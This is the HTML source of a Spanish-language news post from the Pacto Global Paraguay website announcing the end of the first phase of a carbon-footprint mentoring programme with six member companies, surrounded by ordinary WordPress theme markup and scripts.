href='https://api.whatsapp.com/send?text=https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en WhatsApp'><span class='avia_hidden_link_text'>Compartir en WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest avia_social_iconfont' ><a target="_blank" aria-label="Compartir en Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pactoglobal.org.py%2F2023%2F01%2F20%2Fel-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando%2F&#038;description=El%20Programa%20de%20Mentor%C3%ADa%20para%20la%20medici%C3%B3n%20de%20la%20Huella%20de%20Carbono%20cierra%20con%206%20empresas%20comprometidas%20a%20seguir%20avanzando.&#038;media=https%3A%2F%2Fwww.pactoglobal.org.py%2Fwp-content%2Fuploads%2F2023%2F05%2Ftimthumb-1.jpeg' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en Pinterest'><span class='avia_hidden_link_text'>Compartir en Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin avia_social_iconfont' ><a target="_blank" aria-label="Compartir en LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=El%20Programa%20de%20Mentor%C3%ADa%20para%20la%20medici%C3%B3n%20de%20la%20Huella%20de%20Carbono%20cierra%20con%206%20empresas%20comprometidas%20a%20seguir%20avanzando.&#038;url=https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en LinkedIn'><span class='avia_hidden_link_text'>Compartir en LinkedIn</span></a></li><li class='av-share-link av-social-link-telegram avia_social_iconfont' ><a target="_blank" aria-label="Compartir en Telegram" href='https://t.me/share/url?url=https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/&#038;text=El%20Programa%20de%20Mentor%C3%ADa%20para%20la%20medici%C3%B3n%20de%20la%20Huella%20de%20Carbono%20cierra%20con%206%20empresas%20comprometidas%20a%20seguir%20avanzando.' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir en Telegram'><span class='avia_hidden_link_text'>Compartir en Telegram</span></a></li><li class='av-share-link av-social-link-mail avia_social_iconfont' ><a  aria-label="Compartir por correo" href='mailto:?subject=El%20Programa%20de%20Mentor%C3%ADa%20para%20la%20medici%C3%B3n%20de%20la%20Huella%20de%20Carbono%20cierra%20con%206%20empresas%20comprometidas%20a%20seguir%20avanzando.&#038;body=https://www.pactoglobal.org.py/2023/01/20/el-programa-de-mentoria-para-la-medicion-de-la-huella-de-carbono-cierra-con-6-empresas-comprometidas-a-seguir-avanzando/' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Compartir por correo'><span class='avia_hidden_link_text'>Compartir por correo</span></a></li><li class='av-share-link av-social-link-instagram avia_social_iconfont' ><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/pactoglobalpy' data-av_icon='' data-av_iconfont='entypo-fontello'  title='' data-avia-related-tooltip='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li></ul></div></div></div><div  class='flex_column av-66bic0-deae5bab432244cbcb6769eb191a981d av_one_fifth  avia-builder-el-10  el_after_av_three_fifth  el_before_av_one_full  flex_column_div  '     ></div><div  class='flex_column av-3suiq8-5c4294ac5b4fb798f9d932db84ec2e30 av_one_full  avia-builder-el-11  el_after_av_one_fifth  avia-builder-el-last  first flex_column_div  column-top-margin'     ><section  class='av_textblock_section av-lhupvywg-8abff8917c9035a202bd5a2e165f57b4 '   itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='avia_textblock'  itemprop="text" ><p dir="ltr">Realizamos el cierre de la primera fase del Programa de Mentoría para la medición e identificación de acciones para la mitigación/compensación de la Huella de Carbono con 6 empresas miembros del Pacto Global.</p>
<p dir="ltr">A través de esta mentoría, hemos podido ayudar a identificar su situación actual, sus posibles acciones para la mitigación/compensación de su huella de carbono y los resultados que esperan tras la implementación.</p>
<p dir="ltr">El programa  está basado en la implementación de la Guía básica para iniciar el Camino a la Carbono Neutralidad lanzada en junio del 2022 por la Mesa de Ambiente del Pacto Global junto a la Embajada Británica.</p>
<p dir="ltr">En la reunión se reconocieron a las seis empresas participantes por presentar sus primeros pasos de implementación como resultado de la mentoría: Cadena Real S.A., El Mejor S.R.L., Mafado Constructora S.A., Constructora Civil e Industrial (CCI) S.A., Financiera UENO S.A.E.C.A y Santa Margarita S.A. Laboratorio y Herboristería.</p>
</div></section>
<div  class='avia-button-wrap av-2vm3qo-06a549f1dbf1f51d7d1dbf85b3b69d30-wrap avia-button-left  avia-builder-el-13  el_after_av_textblock  avia-builder-el-last '><a href=''  class='avia-button av-2vm3qo-06a549f1dbf1f51d7d1dbf85b3b69d30 av-link-btn avia-icon_select-yes-left-icon avia-size-medium avia-position-left avia-color-theme-color'   aria-label="VOLVER"><span class='avia_button_icon avia_button_icon_left avia-iconfont avia-font-entypo-fontello' data-av_icon='' data-av_iconfont='entypo-fontello' ></span><span class='avia_iconbox_title' >VOLVER</span></a></div></div></p>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-5" class="widget clearfix widget_text">			<div class="textwidget"><figure class="logo-footer"><img decoding="async" class="alignnone wp-image-614" src="https://www.pactoglobal.org.py/pactoglobal/wp-content/uploads/2023/05/logo-blanco-pacto.png" alt="" width="220" height="77" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/logo-blanco-pacto.png 360w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/logo-blanco-pacto-300x105.png 300w" sizes="(max-width: 220px) 100vw, 220px" /></figure>
</div>
		<span class="seperator extralight-border"></span></section><section id="block-10" class="widget clearfix widget_block"><ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/PactoGlobalParaguay' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/pactoglobalpy' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/pactoglobalpy/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_4 avia_social_iconfont'><a  target="_blank" aria-label="Link to LinkedIn" href='https://www.linkedin.com/company/pacto-global-paraguay/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to LinkedIn" desc="Link to LinkedIn" title='Link to LinkedIn'><span class='avia_hidden_link_text'>Link to LinkedIn</span></a></li></ul><span class="seperator extralight-border"></span></section><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><p class="dir">
	Papa Juan XXIII esq. Juan Max Boettner 1815. Edificio ParkPlaza, Lobby 2, Piso 9.
	<br>Asunción, Paraguay
</p>
<a href="tel:+595213260953" class="tel">Tel. (+595) 21 3260953</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Accesos rápidos</h3><div class="menu-accesos-rapidos-container"><ul id="menu-accesos-rapidos" class="menu"><li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550"><a href="https://www.pactoglobal.org.py/diez-principios/">10 principios</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.pactoglobal.org.py/quiero-ser-parte/">Cómo ser parte</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://www.pactoglobal.org.py/quienes-somos/">Sobre el Pacto Global</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="https://www.pactoglobal.org.py/biblioteca-pacto-global/">Biblioteca</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1554"><a href="https://academy.unglobalcompact.org/learn">Academy</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2340"><a href="https://unglobalcompact.org/login">Ingresar al perfil de UN Global Compact</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="custom_html-5" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Sé parte de la red</h3><div class="textwidget custom-html-widget"><ul class="footer-menu">
	<li><a href="mailto:info@pactoglobal.org.py">info@pactoglobal.org.py</a></li>
	<li><a href="https://www.unglobalcompact.org/about/faq">Preguntas frecuentes</a></li>
</ul>
<a href="quiero-ser-parte" class="btn btn-primary">¡Quiero sumarme!</a>
<a href="http://go.pardot.com/l/989942/2023-08-21/419bfk" class="btn btn-primary">Suscribirme al Newsletter</a></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="block-7" class="widget clearfix widget_block"><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://www.pactoglobal.org.py/2022/12/01/reconocimiento-ods-20-iniciativas-fueron-distinguidas-como-buenas-practicas-para-el-desarrollo-sostenible-en-paraguay/' title='Link to: Reconocimiento ODS: 20 iniciativas fueron distinguidas como buenas prácticas para el desarrollo sostenible en Paraguay' aria-label='Reconocimiento ODS: 20 iniciativas fueron distinguidas como buenas prácticas para el desarrollo sostenible en Paraguay'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Link to: Reconocimiento ODS: 20 iniciativas fueron distinguidas como buenas prácticas para el desarrollo sostenible en Paraguay</title>
<desc id='av-svg-desc-1'>Link to: Reconocimiento ODS: 20 iniciativas fueron distinguidas como buenas prácticas para el desarrollo sostenible en Paraguay</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Reconocimiento ODS: 20 iniciativas fueron distinguidas como buenas prácticas...</span><span class='entry-image'><img loading="lazy" width="80" height="80" src="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7-80x80.jpeg" class="wp-image-1766 avia-img-lazy-loading-1766 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7-80x80.jpeg 80w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7-36x36.jpeg 36w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-7-180x180.jpeg 180w" sizes="(max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.pactoglobal.org.py/2023/01/24/1719/' title='Link to: Carta anual de Sanda Ojiambo 2023' aria-label='Carta anual de Sanda Ojiambo 2023'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-2' aria-describedby='av-svg-desc-2' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-2'>Link to: Carta anual de Sanda Ojiambo 2023</title>
<desc id='av-svg-desc-2'>Link to: Carta anual de Sanda Ojiambo 2023</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img loading="lazy" width="80" height="80" src="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-2-80x80.png" class="wp-image-1720 avia-img-lazy-loading-1720 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-2-80x80.png 80w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-2-36x36.png 36w, https://www.pactoglobal.org.py/wp-content/uploads/2023/05/timthumb-2-180x180.png 180w" sizes="(max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>Carta anual de Sanda Ojiambo 2023</span></span></span></a><!-- end wrap_all --></div>
<a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Desplazarse hacia arriba</title>
<desc id='av-svg-desc-3'>Desplazarse hacia arriba</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Desplazarse hacia arriba</span>
</a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold-child\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.pactoglobal.org.py/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.pactoglobal.org.py/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.pactoglobal.org.py/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=7.1.2" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia.js?ver=7.1.2" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/shortcodes.js?ver=7.1.2" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=7.1.2" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=7.1.2" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=7.1.2" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=7.1.2" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=7.1.2" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=7.1.2" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=7.1.2" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=7.1.2" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=7.1.2" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=7.1.2" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=7.1.2" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=7.1.2" id="avia-module-iconlist-js"></script>
<script src='https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=7.1.2" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=7.1.2" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=7.1.2" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=7.1.2" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=7.1.2" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=7.1.2" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=7.1.2" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=7.1.2" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=7.1.2" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=7.1.2" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=7.1.2" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=7.1.2" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=7.1.2" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=7.1.2" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=7.1.2" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=7.1.2" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=7.1.2" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=7.1.2" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=7.1.2" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=7.1.2" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=7.1.2" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=7.1.2" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=7.1.2" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-fold-unfold.js?ver=7.1.2" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=7.1.2" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=7.1.2" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=7.1.2" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=7.1.2" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=7.1.2" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=7.1.2" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" id="avia_google_recaptcha_front_script-js-extra">
/* <![CDATA[ */
var AviaReCAPTCHA_front = {"version":"avia_recaptcha_v3","site_key2":"6LeBTlwmAAAAALFGO42cYDNpAxpKn71j4wlfm_fi","site_key3":"6Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI","api":"https:\/\/www.google.com\/recaptcha\/api.js","api_lang":"es","avia_api_script":"https:\/\/www.pactoglobal.org.py\/wp-content\/themes\/enfold\/framework\/js\/conditional_load\/avia_google_recaptcha_api.js","theme":"light","score":"0.5","verify_nonce":"ce19ed1f4b","cannot_use":"<h3 class=\"av-recaptcha-error-main\">Sorry, a problem occurred trying to communicate with Google reCAPTCHA API. You are currently not able to submit the contact form. Please try again later - reload the page and also check your internet connection.<\/h3>","init_error_msg":"Initial setting failed. Sitekey 2 and\/or sitekey 3 missing in frontend.","v3_timeout_pageload":"Timeout occurred connecting to V3 API on initial pageload","v3_timeout_verify":"Timeout occurred connecting to V3 API on verifying submit","v2_timeout_verify":"Timeout occurred connecting to V2 API on verifying you as human. Please try again and check your internet connection. It might be necessary to reload the page.","verify_msg":"Verify....","connection_error":"Could not connect to the internet. Please reload the page and try again.","validate_first":"Please validate that you are a human first","validate_submit":"Before submitting we validate that you are a human first.","no_token":"Missing internal token on valid submit - unable to proceed.","invalid_version":"Invalid reCAPTCHA version found.","api_load_error":"Google reCAPTCHA API could not be loaded."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/framework/js/conditional_load/avia_google_recaptcha_front.js?ver=7.1.2" id="avia_google_recaptcha_front_script-js"></script>
<script type="text/javascript" src="https://www.pactoglobal.org.py/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=7.1.2" id="avia-dotlottie-script-js"></script>

<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=G-3SGQKW7XPD'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'G-3SGQKW7XPD', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
